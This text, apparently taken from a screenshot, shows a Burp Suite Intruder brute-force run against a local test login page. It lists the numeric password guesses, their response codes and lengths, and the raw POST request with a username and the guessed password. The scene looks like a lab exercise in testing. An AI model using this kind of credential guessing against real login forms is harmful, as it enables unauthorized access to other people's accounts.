 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Username and Password Incorrect! Comment
35 1234 302 408
0 200 418
1 1200 200 418
2 1201 200 418
3 1202 200 418
4 1203 200 418
5 1204 200 418
6 1205 200 418
7 1206 200 418
8 1207 200 418
9 1208 200 418
10 1209 200 418
Request Response
Pretty Raw \n Actions
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/testweb/login.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 txt_username=saran.kaewnang&txt_password=1234&Submit=
? Search... 0 matches
47 of 101